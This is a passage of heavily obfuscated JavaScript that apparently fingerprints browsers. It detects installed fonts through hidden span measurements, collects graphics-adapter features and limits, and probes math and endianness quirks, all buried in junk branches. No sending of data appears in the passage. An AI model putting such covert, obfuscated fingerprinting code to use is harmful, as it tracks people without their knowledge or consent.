_0x298a8e=0x0,_0xac51d5=_0x4b5120[_0x1deea1(0x967)];_0x269648[_0x1deea1(0x454)](_0x298a8e,_0xac51d5);_0x298a8e++){_0x269648[_0x1deea1(0x6f2)](_0x2fa8d3,_0x298eac[_0x298a8e],_0x298a8e,_0x2d5e2a);}else _0x8abd93[_0x1deea1(0x3bb)][_0x4dd42e]=_0x3efb57[_0x1deea1(0x919)](_0x3efb57[_0x4dd42e]);}catch(_0x5c6a0a){if(_0x5b08a3[_0x1deea1(0x7b0)](_0x5b08a3[_0x1deea1(0x8d9)],_0x5b08a3[_0x1deea1(0x8d9)]))console[_0x1deea1(0x4a9)](_0x5b08a3[_0x1deea1(0x8c6)],_0x4dd42e,_0x5c6a0a);else return _0x50a432(_0x2eca90,_0x595a03);}}}}else _0x45d645[_0x1deea1(0x20b)](+_0x4fa1d8);}}}else{if(_0x5b08a3[_0x1deea1(0x41f)](_0x5b08a3[_0x1deea1(0x229)],_0x5b08a3[_0x1deea1(0x229)]))try{_0x42dc1d=_0x44af2b[_0x1deea1(0x6df)](_0x1efb47);}catch(_0x480b4c){}else return null;}return _0x8abd93;}else _0x269648[_0x1deea1(0x984)](_0xc51a88,_0x524d20),_0x3930b3=!![];}function _0x8caf31(_0x4999bd){const _0x57b6e1=_0x5d24bd,_0x4b140c={};_0x4b140c[_0x57b6e1(0x514)]=_0x5b08a3[_0x57b6e1(0x60a)];const _0x464f07=_0x4b140c;if(_0x5b08a3[_0x57b6e1(0x4b1)](_0x5b08a3[_0x57b6e1(0x485)],_0x5b08a3[_0x57b6e1(0x485)])){let _0x2cb802=document[_0x57b6e1(0x725)](_0x5b08a3[_0x57b6e1(0x346)]),_0x35a725=_0x2cb802[_0x57b6e1(0x733)](_0x4999bd);if(_0x35a725&&_0x5b08a3[_0x57b6e1(0x654)](typeof _0x35a725[_0x57b6e1(0x919)],_0x5b08a3[_0x57b6e1(0x491)])){if(_0x5b08a3[_0x57b6e1(0x654)](_0x5b08a3[_0x57b6e1(0x7c6)],_0x5b08a3[_0x57b6e1(0x7c6)]))return!![];else{if(_0x2502b3[_0x57b6e1(0x4ef)](_0x40524e)){let _0x26c7fd=_0xef3f1b[_0x14201a];try{_0x3ad994[_0x57b6e1(0x3bb)][_0x26c7fd]=_0x4cee55[_0x57b6e1(0x919)](_0x39cf27[_0x26c7fd]);}catch(_0x1fc9c4){_0x39cb51[_0x57b6e1(0x4a9)](_0x464f07[_0x57b6e1(0x514)],_0x26c7fd,_0x1fc9c4);}}}}else{if(_0x5b08a3[_0x57b6e1(0x7d5)](_0x5b08a3[_0x57b6e1(0x933)],_0x5b08a3[_0x57b6e1(0x299)]))return![];else _0x483591=_0x5b08a3[_0x57b6e1(0x2d7)](_0x19faf3[_0x57b6e1(0x694)](0x0,_0x5b08a3[_0x57b6e1(0x73e)](_0x47e6f6[_0x57b6e1(0x967)],0x1)),'=');}}else _0x5325af[_0x5dc867[_0x57b6e1(0x67b)](_0x3b7ae4)]=_0xa6b35;}function _0x284b5a(){const _0x43c62d=_0x5d24bd,_0x48fc9d={'ynQtc':function(_0x267408,_0x36c03b){const _0xb6cc19=_0x46d9;return _0x5b08a3[_0xb6cc19(0x4bf)](_0x267408,_0x36c03b);},'gEDXp':_0x5b08a3[_0x43c62d(0x565)],'uDSFA':function(_0x3fb16e){const _0x2e485c=_0x43c62d;return _0x5b08a3[_0x2e485c(0x71f)](_0x3fb16e);}};if(_0x5b08a3[_0x43c62d(0x4ca)](_0x5b08a3[_0x43c62d(0x982)],_0x5b08a3[_0x43c62d(0x90a)])){const _0x41c99b={};_0x41c99b[_0x43c62d(0x803)]=_0x5b08a3[_0x43c62d(0x565)],_0x41c99b[_0x43c62d(0x91e)]=_0x5b08a3[_0x43c62d(0x565)];let _0x315574=_0x41c99b;try{if(_0x5b08a3[_0x43c62d(0x29e)](_0x5b08a3[_0x43c62d(0x8d8)],_0x5b08a3[_0x43c62d(0x8d8)])){if(!!window[_0x43c62d(0x450)]){if(_0x5b08a3[_0x43c62d(0x623)](_0x5b08a3[_0x43c62d(0x67e)],_0x5b08a3[_0x43c62d(0x38d)])){var _0x362751=0x0,_0x31bd26={};for(;_0x48fc9d[_0x43c62d(0x978)](_0x362751,arguments[_0x43c62d(0x967)]);_0x362751++){var _0x1ff981=arguments[_0x362751];for(var _0xc52d1e in _0x1ff981){_0x31bd26[_0xc52d1e]=_0x1ff981[_0xc52d1e];}}return _0x31bd26;}else _0x315574[_0x43c62d(0x803)]=_0x5b08a3[_0x43c62d(0x721)](_0x8caf31,_0x5b08a3[_0x43c62d(0x817)])?_0x5b08a3[_0x43c62d(0x781)]:_0x5b08a3[_0x43c62d(0x46c)];}else{if(_0x5b08a3[_0x43c62d(0x3e7)](_0x5b08a3[_0x43c62d(0x3ab)],_0x5b08a3[_0x43c62d(0x8fb)]))return _0x3f3adb[_0x43c62d(0x87b)]=_0x17b382,_0x42b149;else _0x315574[_0x43c62d(0x803)]=_0x5b08a3[_0x43c62d(0x565)];}}else _0x1b0dcc[_0x43c62d(0x91e)]=_0x48fc9d[_0x43c62d(0x47d)];}catch(_0x38db59){if(_0x5b08a3[_0x43c62d(0x2ad)](_0x5b08a3[_0x43c62d(0x201)],_0x5b08a3[_0x43c62d(0x201)]))_0x315574[_0x43c62d(0x803)]=_0x5b08a3[_0x43c62d(0x8e2)];else return;}try{if(_0x5b08a3[_0x43c62d(0x348)](_0x5b08a3[_0x43c62d(0x399)],_0x5b08a3[_0x43c62d(0x531)]))_0x3e4ed2[_0x5b08a3[_0x43c62d(0x6f8)](_0x10d748,0x2)]=_0x5b08a3[_0x43c62d(0x25c)](_0x43963a,_0x2866c5[_0x43c62d(0x566)](_0x46b883,0x2),0x10);else{if(!!window[_0x43c62d(0x369)]){if(_0x5b08a3[_0x43c62d(0x2c2)](_0x5b08a3[_0x43c62d(0x63e)],_0x5b08a3[_0x43c62d(0x63e)]))_0x315574[_0x43c62d(0x91e)]=_0x5b08a3[_0x43c62d(0x492)](_0x8caf31,_0x5b08a3[_0x43c62d(0x5b2)])?_0x5b08a3[_0x43c62d(0x781)]:_0x5b08a3[_0x43c62d(0x46c)];else{var _0x2b8b2f=arguments[_0x5a1716];for(var _0x368e2c in _0x2b8b2f){_0x33df02[_0x368e2c]=_0x2b8b2f[_0x368e2c];}}}else _0x5b08a3[_0x43c62d(0x309)](_0x5b08a3[_0x43c62d(0x476)],_0x5b08a3[_0x43c62d(0x476)])?_0x17aa9c[_0x43c62d(0x41d)](_0x4673a2):_0x315574[_0x43c62d(0x91e)]=_0x5b08a3[_0x43c62d(0x565)];}}catch(_0x587581){if(_0x5b08a3[_0x43c62d(0x309)](_0x5b08a3[_0x43c62d(0x6a0)],_0x5b08a3[_0x43c62d(0x642)]))_0x315574[_0x43c62d(0x91e)]=_0x5b08a3[_0x43c62d(0x8e2)];else{var _0x483fa7=_0x452243[_0x43c62d(0x87b)],_0x1cafd5=_0x28cf76[_0x43c62d(0x87b)]=_0x48fc9d[_0x43c62d(0x870)](_0x46624b);_0x1cafd5[_0x43c62d(0x7ba)]=function(){const _0x54737c=_0x43c62d;return _0x54f476[_0x54737c(0x87b)]=_0x483fa7,_0x1cafd5;};}}return _0x315574;}else try{return{'lw':_0x416a4c[_0x43c62d(0x618)](0.49999999999999994),'hg':_0x4623d2[_0x43c62d(0x618)](_0xafc81b[_0x43c62d(0x250)](0x2,0x34)),'en':_0x5b08a3[_0x43c62d(0x8b6)](new _0x1e9104(new _0x120bc2([0x1,0x2])[_0x43c62d(0x64c)])[0x0],0x9)?'l':'b'};}catch(_0x29dd84){return _0x5b08a3[_0x43c62d(0x87d)](_0x5b08a3[_0x43c62d(0x2f6)],_0x29dd84);}}async function _0x517ce4(){const _0x5e77b6=_0x5d24bd;if(_0x5b08a3[_0x5e77b6(0x83e)](_0x5b08a3[_0x5e77b6(0x567)],_0x5b08a3[_0x5e77b6(0x567)])){if(!navigator[_0x5e77b6(0x22c)]){if(_0x5b08a3[_0x5e77b6(0x86c)](_0x5b08a3[_0x5e77b6(0x42a)],_0x5b08a3[_0x5e77b6(0x42a)]))return _0x1c62f3;else throw _0x5b08a3[_0x5e77b6(0x45f)](Error,_0x5b08a3[_0x5e77b6(0x212)]);}if(!await navigator[_0x5e77b6(0x22c)][_0x5e77b6(0x436)]()){if(_0x5b08a3[_0x5e77b6(0x654)](_0x5b08a3[_0x5e77b6(0x42e)],_0x5b08a3[_0x5e77b6(0x31f)])){const _0x11abd3={};_0x11abd3[_0x5e77b6(0x289)]=_0x11951e[_0x3d13ca][_0x5b08a3[_0x5e77b6(0x778)]],_0x11abd3[_0x5e77b6(0x467)]=_0x2aed89[_0x56b21e][_0x5b08a3[_0x5e77b6(0x693)]],_0x11abd3[_0x5e77b6(0x8c0)]=_0x4ac38a[_0x27dd06][_0x5b08a3[_0x5e77b6(0x805)]],_0x44486d[_0x21fc0e]=_0x11abd3;}else throw _0x5b08a3[_0x5e77b6(0x7bf)](Error,_0x5b08a3[_0x5e77b6(0x718)]);}const _0x1aa18e={};_0x1aa18e[_0x5e77b6(0x357)]=_0x5b08a3[_0x5e77b6(0x873)];const _0x4c8305={};_0x4c8305[_0x5e77b6(0x357)]=_0x5b08a3[_0x5e77b6(0x2e0)];let _0x5760e9=[_0x1aa18e,_0x4c8305],_0x3faf15={};for(const _0xb73833 of _0x5760e9){if(_0x5b08a3[_0x5e77b6(0x43c)](_0x5b08a3[_0x5e77b6(0x8df)],_0x5b08a3[_0x5e77b6(0x8df)])){let _0x4d2845=await navigator[_0x5e77b6(0x22c)][_0x5e77b6(0x436)](_0xb73833),_0x3094ba={};_0x3094ba[_0x5e77b6(0x409)]=_0x5b08a3[_0x5e77b6(0x4a7)](_0x3389ef,_0x4d2845),_0x3094ba[_0x5e77b6(0x6e1)]=[..._0x4d2845[_0x5e77b6(0x41e)][_0x5e77b6(0x760)]()],_0x3094ba[_0x5e77b6(0x69d)]=_0x5b08a3[_0x5e77b6(0x983)](_0x3389ef,_0x4d2845[_0x5e77b6(0x4b8)]),_0x3094ba[_0x5e77b6(0x3f6)]=navigator[_0x5e77b6(0x22c)][_0x5e77b6(0x3f6)](),_0x3faf15[_0xb73833[_0x5e77b6(0x357)]]=_0x3094ba;}else return _0x3deff7;}return _0x3faf15;}else{let _0x1fe245={},_0x4daab5,_0x1bc352;for(_0x4daab5=0x0;_0x5b08a3[_0x5e77b6(0x441)](_0x4daab5,_0xbe2317[_0x5e77b6(0x715)][_0x5e77b6(0x967)]);_0x4daab5++){_0x1bc352=_0x61bd78[_0x5e77b6(0x715)][_0x4daab5],_0x1fe245[_0x4daab5]=_0x5b08a3[_0x5e77b6(0x480)](_0x391134,_0x1bc352);}return _0x1fe245;}}function _0x3389ef(_0x56cd64){const _0x11b8e8=_0x5d24bd;if(_0x5b08a3[_0x11b8e8(0x8f8)](_0x5b08a3[_0x11b8e8(0x2d5)],_0x5b08a3[_0x11b8e8(0x2d5)]))return _0x108d26;else{let _0x35fc7f={};for(let _0x381c13 in _0x56cd64){if(_0x5b08a3[_0x11b8e8(0x95b)](_0x5b08a3[_0x11b8e8(0x384)],_0x5b08a3[_0x11b8e8(0x384)])){let _0x1d5d1e=new _0x283687(),_0x262f20=_0x1d5d1e[_0x11b8e8(0x76c)]();const _0x4d3c7d={};_0x4d3c7d[_0x11b8e8(0x21f)]=_0x1d5d1e[_0x5b08a3[_0x11b8e8(0x844)]],_0x4d3c7d[_0x11b8e8(0x7ca)]=_0x1d5d1e[_0x5b08a3[_0x11b8e8(0x59b)]],_0x4d3c7d[_0x11b8e8(0x709)]=_0x1d5d1e[_0x5b08a3[_0x11b8e8(0x1d2)]],_0x2b3661[_0x11b8e8(0x782)]=_0x4d3c7d;const _0x4a9366={};_0x4a9366[_0x11b8e8(0x22d)]=_0x1d5d1e[_0x5b08a3[_0x11b8e8(0x946)]][_0x5b08a3[_0x11b8e8(0x8a6)]],_0x4a9366[_0x11b8e8(0x4ad)]=_0x1d5d1e[_0x5b08a3[_0x11b8e8(0x946)]][_0x5b08a3[_0x11b8e8(0x27a)]],_0x4a9366[_0x11b8e8(0x891)]=_0x1d5d1e[_0x5b08a3[_0x11b8e8(0x946)]][_0x5b08a3[_0x11b8e8(0x3bc)]],_0x4a9366[_0x11b8e8(0x5dc)]=_0x1d5d1e[_0x5b08a3[_0x11b8e8(0x946)]][_0x5b08a3[_0x11b8e8(0x4e9)]],_0x4a9366[_0x11b8e8(0x35b)]=_0x1d5d1e[_0x5b08a3[_0x11b8e8(0x946)]][_0x5b08a3[_0x11b8e8(0x871)]],_0x4a9366[_0x11b8e8(0x63c)]=_0x1d5d1e[_0x5b08a3[_0x11b8e8(0x946)]][_0x5b08a3[_0x11b8e8(0x343)]],_0x15c611[_0x11b8e8(0x406)]=_0x4a9366;const _0x23884b={};_0x23884b[_0x11b8e8(0x496)]=_0x262f20[_0x5b08a3[_0x11b8e8(0x84c)]],_0x23884b[_0x11b8e8(0x5d7)]=_0x262f20[_0x5b08a3[_0x11b8e8(0x965)]],_0x23884b[_0x11b8e8(0x83c)]=_0x262f20[_0x5b08a3[_0x11b8e8(0x3cf)]],_0x23884b[_0x11b8e8(0x65f)]=_0x262f20[_0x5b08a3[_0x11b8e8(0x21e)]],_0x23884b[_0x11b8e8(0x69a)]=_0x262f20[_0x5b08a3[_0x11b8e8(0x87c)]],_0x23884b[_0x11b8e8(0x4ad)]=_0x262f20[_0x5b08a3[_0x11b8e8(0x27a)]],_0x23884b[_0x11b8e8(0x891)]=_0x262f20[_0x5b08a3[_0x11b8e8(0x3bc)]],_0x23884b[_0x11b8e8(0x5dc)]=_0x262f20[_0x5b08a3[_0x11b8e8(0x4e9)]],_0x23884b[_0x11b8e8(0x35b)]=_0x262f20[_0x5b08a3[_0x11b8e8(0x871)]],_0x23884b[_0x11b8e8(0x63c)]=_0x262f20[_0x5b08a3[_0x11b8e8(0x343)]],_0x2b6924[_0x11b8e8(0x56b)]=_0x23884b;}else{let _0x38dcf7=_0x56cd64[_0x381c13];switch(typeof _0x38dcf7){case _0x5b08a3[_0x11b8e8(0x3d7)]:_0x35fc7f[_0x381c13]=_0x5b08a3[_0x11b8e8(0x45f)](_0x3389ef,_0x38dcf7);break;case _0x5b08a3[_0x11b8e8(0x491)]:break;default:_0x35fc7f[_0x381c13]=_0x38dcf7;break;}}}return _0x35fc7f;}}function _0x1c5030(){const _0x3c2f22=_0x5d24bd,_0x8d08d5={'zQPXK':function(_0x13b634,_0x5dcca0){const _0x4e83fd=_0x46d9;return _0x5b08a3[_0x4e83fd(0x7d5)](_0x13b634,_0x5dcca0);},'TcYrF':_0x5b08a3[_0x3c2f22(0x248)],'WknnN':_0x5b08a3[_0x3c2f22(0x835)],'UDEKz':_0x5b08a3[_0x3c2f22(0x6ad)],'bmjLx':_0x5b08a3[_0x3c2f22(0x5eb)],'KJqMm':_0x5b08a3[_0x3c2f22(0x894)],'OiMDr':_0x5b08a3[_0x3c2f22(0x3be)],'thFGk':_0x5b08a3[_0x3c2f22(0x7ec)],'NGCDe':_0x5b08a3[_0x3c2f22(0x557)],'YVgWA':function(_0x8ec2f0,_0x18a692){const _0x3e9029=_0x3c2f22;return _0x5b08a3[_0x3e9029(0x480)](_0x8ec2f0,_0x18a692);},'XdJov':_0x5b08a3[_0x3c2f22(0x817)],'XSUDS':_0x5b08a3[_0x3c2f22(0x781)],'afnOJ':_0x5b08a3[_0x3c2f22(0x46c)],'VtJFz':_0x5b08a3[_0x3c2f22(0x565)],'gqqdL':function(_0x15fe83,_0x2a560d){const _0x4b7145=_0x3c2f22;return _0x5b08a3[_0x4b7145(0x61f)](_0x15fe83,_0x2a560d);},'kZeUQ':_0x5b08a3[_0x3c2f22(0x1fe)],'nigXS':function(_0x1ff97c){const _0x42e027=_0x3c2f22;return _0x5b08a3[_0x42e027(0x804)](_0x1ff97c);},'mtwMh':function(_0x4e6b85,_0x977fa1){const _0x259bda=_0x3c2f22;return _0x5b08a3[_0x259bda(0x21c)](_0x4e6b85,_0x977fa1);},'YHPHA':_0x5b08a3[_0x3c2f22(0x816)],'VJwEl':_0x5b08a3[_0x3c2f22(0x341)],'SXFMd':_0x5b08a3[_0x3c2f22(0x895)],'zBKCH':_0x5b08a3[_0x3c2f22(0x56e)],'LWSsN':function(_0x115a02,_0x1df672){const _0x424430=_0x3c2f22;return _0x5b08a3[_0x424430(0x66f)](_0x115a02,_0x1df672);},'EiwCs':_0x5b08a3[_0x3c2f22(0x4a3)],'WqHIF':function(_0x54ee41,_0x15736b){const _0x41133b=_0x3c2f22;return _0x5b08a3[_0x41133b(0x1e4)](_0x54ee41,_0x15736b);},'misGW':function(_0x569bfc,_0x1fc0bb){const _0x1849e7=_0x3c2f22;return _0x5b08a3[_0x1849e7(0x8d6)](_0x569bfc,_0x1fc0bb);},'lbJer':_0x5b08a3[_0x3c2f22(0x727)],'cwdrq':_0x5b08a3[_0x3c2f22(0x646)],'BTNVq':_0x5b08a3[_0x3c2f22(0x7f7)],'wARsz':function(_0x4c554b,_0x1d01a8,_0x2f1a99){const _0x6d7c92=_0x3c2f22;return _0x5b08a3[_0x6d7c92(0x5c2)](_0x4c554b,_0x1d01a8,_0x2f1a99);},'zvMMl':_0x5b08a3[_0x3c2f22(0x8c6)]};if(_0x5b08a3[_0x3c2f22(0x761)](_0x5b08a3[_0x3c2f22(0x427)],_0x5b08a3[_0x3c2f22(0x922)])){let _0x22017e=[_0x5b08a3[_0x3c2f22(0x3fc)],_0x5b08a3[_0x3c2f22(0x5fe)],_0x5b08a3[_0x3c2f22(0x1d6)]],_0x127d40=_0x5b08a3[_0x3c2f22(0x75a)][_0x3c2f22(0x264)](';');_0x127d40=_0x127d40[_0x3c2f22(0x545)](function(_0x359360,_0x115f36){const _0x30b8f6=_0x3c2f22;return _0x5b08a3[_0x30b8f6(0x4ca)](_0x5b08a3[_0x30b8f6(0x68b)],_0x5b08a3[_0x30b8f6(0x5a3)])?_0x5b08a3[_0x30b8f6(0x29e)](_0x127d40[_0x30b8f6(0x928)](_0x359360),_0x115f36):_0x507e00;});let _0xdb344=_0x5b08a3[_0x3c2f22(0x930)],_0x414d64=_0x5b08a3[_0x3c2f22(0x326)],_0x4fb7a5=document[_0x3c2f22(0x246)](_0x5b08a3[_0x3c2f22(0x6c5)])[0x0],_0x59d3b4=document[_0x3c2f22(0x725)](_0x5b08a3[_0x3c2f22(0x8ca)]),_0x5c577f=document[_0x3c2f22(0x725)](_0x5b08a3[_0x3c2f22(0x8ca)]),_0x1162db={},_0x3ed8fb={},_0x5c54d2=function(){const _0x1b5b36=_0x3c2f22;if(_0x8d08d5[_0x1b5b36(0x233)](_0x8d08d5[_0x1b5b36(0x8af)],_0x8d08d5[_0x1b5b36(0x8af)])){for(_0x2d104f=0;_0x18ad07<1000&&_0x2c781f<0.6;_0x3c3cbf++){let startItterationTime=_0xef6fc5.now();for(let d=0;d<4000;d++){_0x22fab8[_0x311698](3.14);}let endItterationTime=_0x487dfb.now();_0x383f85.push(_0x12a9fb.round(1000*(endItterationTime-startItterationTime)));_0x411263=endItterationTime-_0x205612;}let sortedResultArr=_0x278040.sort();_0x2b4751=sortedResultArr[_0x116e8d.floor(sortedResultArr.length/2)]/5;}else{let _0x300131=document[_0x1b5b36(0x725)](_0x8d08d5[_0x1b5b36(0x940)]);return _0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x33c)]=_0x8d08d5[_0x1b5b36(0x6ec)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x3aa)]=_0x8d08d5[_0x1b5b36(0x7ac)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x4f4)]=_0x414d64,_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x2be)]=_0x8d08d5[_0x1b5b36(0x1e2)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x4aa)]=_0x8d08d5[_0x1b5b36(0x1e2)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x7c7)]=_0x8d08d5[_0x1b5b36(0x1e2)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x73b)]=_0x8d08d5[_0x1b5b36(0x7d4)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x40e)]=_0x8d08d5[_0x1b5b36(0x1e2)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x5d2)]=_0x8d08d5[_0x1b5b36(0x256)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x801)]=_0x8d08d5[_0x1b5b36(0x2ce)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x3d9)]=_0x8d08d5[_0x1b5b36(0x256)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x37e)]=_0x8d08d5[_0x1b5b36(0x256)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x83a)]=_0x8d08d5[_0x1b5b36(0x1e2)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x306)]=_0x8d08d5[_0x1b5b36(0x1e2)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x6d1)]=_0x8d08d5[_0x1b5b36(0x1e2)],_0x300131[_0x1b5b36(0x215)]=_0xdb344,_0x300131;}},_0x32d2b6=function(_0x25112a,_0x2bc15c){const _0x442685=_0x3c2f22,_0xccea69={'ccYgq':function(_0x56a24a,_0x14e4c2){const _0x166c62=_0x46d9;return _0x8d08d5[_0x166c62(0x63a)](_0x56a24a,_0x14e4c2);},'pEfdv':_0x8d08d5[_0x442685(0x66e)],'LDRlJ':_0x8d08d5[_0x442685(0x335)],'AKsVm':_0x8d08d5[_0x442685(0x44e)],'KEMhd':_0x8d08d5[_0x442685(0x3d1)]};if(_0x8d08d5[_0x442685(0x20f)](_0x8d08d5[_0x442685(0x662)],_0x8d08d5[_0x442685(0x662)]))!!_0x1c461e[_0x442685(0x450)]?_0x5b5927[_0x442685(0x803)]=_0xccea69[_0x442685(0x4fd)](_0x4201e9,_0xccea69[_0x442685(0x2b3)])?_0xccea69[_0x442685(0x673)]:_0xccea69[_0x442685(0x533)]:_0x39e0bf[_0x442685(0x803)]=_0xccea69[_0x442685(0x4d9)];else{let _0x259052=_0x8d08d5[_0x442685(0x2f0)](_0x5c54d2);return _0x259052[_0x442685(0x26a)][_0x442685(0x95e)]=_0x8d08d5[_0x442685(0x774)](_0x8d08d5[_0x442685(0x774)](_0x8d08d5[_0x442685(0x774)]('\x27',_0x25112a),'\x27,'),_0x2bc15c),_0x259052;}},_0x5cfc64=function(){const _0x516c93=_0x3c2f22,_0x2638e1={'eqHxE':function(_0x42b523,_0x3a112c){const _0x391e88=_0x46d9;return _0x5b08a3[_0x391e88(0x3da)](_0x42b523,_0x3a112c);},'nOJbZ':function(_0x11d6ac,_0x5890b8){const _0x25f574=_0x46d9;return _0x5b08a3[_0x25f574(0x92f)](_0x11d6ac,_0x5890b8);},'kWlRI':_0x5b08a3[_0x516c93(0x8c6)]};if(_0x5b08a3[_0x516c93(0x654)](_0x5b08a3[_0x516c93(0x94a)],_0x5b08a3[_0x516c93(0x94a)])){let _0x399bb=[];for(let _0x16605a=0x0,_0x356be2=_0x22017e[_0x516c93(0x967)];_0x5b08a3[_0x516c93(0x4bf)](_0x16605a,_0x356be2);_0x16605a++){if(_0x5b08a3[_0x516c93(0x6ba)](_0x5b08a3[_0x516c93(0x892)],_0x5b08a3[_0x516c93(0x892)]))_0x347bed[_0x516c93(0x526)]=new _0x36b60f(_0x2638e1[_0x516c93(0x906)](_0x2638e1[_0x516c93(0x34b)](new _0x555d39(),0x1),_0x2638e1[_0x516c93(0x34b)](_0x4059b8[_0x516c93(0x526)],0x5265c00)));else{let _0x510066=_0x5b08a3[_0x516c93(0x832)](_0x5c54d2);_0x510066[_0x516c93(0x26a)][_0x516c93(0x95e)]=_0x22017e[_0x16605a],_0x59d3b4[_0x516c93(0x791)](_0x510066),_0x399bb[_0x516c93(0x20b)](_0x510066);}}return _0x399bb;}else _0xb36812[_0x516c93(0x4a9)](_0x2638e1[_0x516c93(0x4f5)],_0x2af167,_0x14adc6);},_0xf9e5e4=function(){const _0x367a74=_0x3c2f22,_0x5d13d4={};_0x5d13d4[_0x367a74(0x6d8)]=_0x8d08d5[_0x367a74(0x5ed)],_0x5d13d4[_0x367a74(0x3c6)]=_0x8d08d5[_0x367a74(0x5ad)];const _0x3108c1=_0x5d13d4;if(_0x8d08d5[_0x367a74(0x2b2)](_0x8d08d5[_0x367a74(0x6f9)],_0x8d08d5[_0x367a74(0x6f9)])){let _0x426f1d={};for(let _0x4895f0=0x0,_0x5a5b0c=_0x127d40[_0x367a74(0x967)];_0x8d08d5[_0x367a74(0x25e)](_0x4895f0,_0x5a5b0c);_0x4895f0++){if(_0x8d08d5[_0x367a74(0x686)](_0x8d08d5[_0x367a74(0x3a0)],_0x8d08d5[_0x367a74(0x3a0)]))return 0;else{let _0x5b200c=[];for(let _0x33ac92=0x0,_0x3ece87=_0x22017e[_0x367a74(0x967)];_0x8d08d5[_0x367a74(0x25e)](_0x33ac92,_0x3ece87);_0x33ac92++){if(_0x8d08d5[_0x367a74(0x686)](_0x8d08d5[_0x367a74(0x65e)],_0x8d08d5[_0x367a74(0x956)])){let _0x1915b8=_0x8d08d5[_0x367a74(0x823)](_0x32d2b6,_0x127d40[_0x4895f0],_0x22017e[_0x33ac92]);_0x5c577f[_0x367a74(0x791)](_0x1915b8),_0x5b200c[_0x367a74(0x20b)](_0x1915b8);}else _0x54e63d[_0x367a74(0x82c)]=_0x2ff192[_0x367a74(0x3bb)][_0x3108c1[_0x367a74(0x6d8)]]=_0x6a4724[_0x367a74(0x919)](_0x38152f[_0x3108c1[_0x367a74(0x6d8)]]),_0x3ba45d[_0x367a74(0x616)]=_0x5a72ea[_0x367a74(0x3bb)][_0x3108c1[_0x367a74(0x3c6)]]=_0x5b9048[_0x367a74(0x919)](_0x229844[_0x3108c1[_0x367a74(0x3c6)]]);}_0x426f1d[_0x127d40[_0x4895f0]]=_0x5b200c;}}return _0x426f1d;}else{const _0x20622f={};_0x20622f[_0x367a74(0x526)]=0x1,_0x361b4b[_0x367a74(0x8fa)](_0x8d08d5[_0x367a74(0x867)],!![],_0x20622f),_0x350b7b[_0x367a74(0x4a9)](_0x8d08d5[_0x367a74(0x6f1)],_0x2aef75);}},_0x5a84c3=function(_0x859441){const _0xe8ac8b=_0x3c2f22;if(_0x5b08a3[_0xe8ac8b(0x839)](_0x5b08a3[_0xe8ac8b(0x707)],_0x5b08a3[_0xe8ac8b(0x6b1)])){let _0x60f02b=![];for(let _0x5c03cc=0x0;_0x5b08a3[_0xe8ac8b(0x39e)](_0x5c03cc,_0x22017e[_0xe8ac8b(0x967)]);_0x5c03cc++){if(_0x5b08a3[_0xe8ac8b(0x981)](_0x5b08a3[_0xe8ac8b(0x503)],_0x5b08a3[_0xe8ac8b(0x46b)])){_0x60f02b=_0x5b08a3[_0xe8ac8b(0x8d6)](_0x859441[_0x5c03cc][_0xe8ac8b(0x500)],_0x1162db[_0x22017e[_0x5c03cc]])||_0x5b08a3[_0xe8ac8b(0x70b)](_0x859441[_0x5c03cc][_0xe8ac8b(0x855)],_0x3ed8fb[_0x22017e[_0x5c03cc]]);if(_0x60f02b){if(_0x5b08a3[_0xe8ac8b(0x61f)](_0x5b08a3[_0xe8ac8b(0x543)],_0x5b08a3[_0xe8ac8b(0x5c4)]))return _0x60f02b;else _0xa48bcf.sqrt(_0x5a2388.random()),_0x166b9d=new _0x1adb56()-_0x10405d,_0xd6a659++;}}else _0x4d728d[_0x4ea9ad]=_0xcf8cc7[_0x5c6dd5];}return _0x60f02b;}else return _0x287690;},_0x5d4dca=_0x5b08a3[_0x3c2f22(0x8b0)](_0x5cfc64);_0x4fb7a5[_0x3c2f22(0x791)](_0x59d3b4);for(let _0x266b03=0x0,_0x5ecf60=_0x22017e[_0x3c2f22(0x967)];_0x5b08a3[_0x3c2f22(0x382)](_0x266b03,_0x5ecf60);_0x266b03++){if(_0x5b08a3[_0x3c2f22(0x737)](_0x5b08a3[_0x3c2f22(0x2b4)],_0x5b08a3[_0x3c2f22(0x1d9)])){let _0x3d2bfe=_0x3972be[_0x19354b];try{_0x4e1a3f[_0x3c2f22(0x3bb)][_0x3d2bfe]=_0x1a4606[_0x3c2f22(0x919)](_0x58d4f9[_0x3d2bfe]);}catch(_0x15e6de){_0x327659[_0x3c2f22(0x4a9)](_0x8d08d5[_0x3c2f22(0x572)],_0x3d2bfe,_0x15e6de);}}else _0x1162db[_0x22017e[_0x266b03]]=_0x5d4dca[_0x266b03][_0x3c2f22(0x500)],_0x3ed8fb[_0x22017e[_0x266b03]]=_0x5d4dca[_0x266b03][_0x3c2f22(0x855)];}let _0x53ab06=_0x5b08a3[_0x3c2f22(0x71f)](_0xf9e5e4);_0x4fb7a5[_0x3c2f22(0x791)](_0x5c577f);let _0x42a08c=[];for(let _0x2c0177=0x0,_0x33237f=_0x127d40[_0x3c2f22(0x967)];_0x5b08a3[_0x3c2f22(0x382)](_0x2c0177,_0x33237f);_0x2c0177++){if(_0x5b08a3[_0x3c2f22(0x368)](_0x5b08a3[_0x3c2f22(0x977)],_0x5b08a3[_0x3c2f22(0x977)])){let _0xd88ebd=_0x2368b7[_0x18d535];try{_0x5f0dfe[_0x3c2f22(0x3bb)][_0xd88ebd]=_0x3a6b67[_0x3c2f22(0x919)](_0x5451f9[_0xd88ebd]);}catch(_0x308db0){_0x1f1fc4[_0x3c2f22(0x4a9)](_0x5b08a3[_0x3c2f22(0x60a)],_0xd88ebd,_0x308db0);}}else 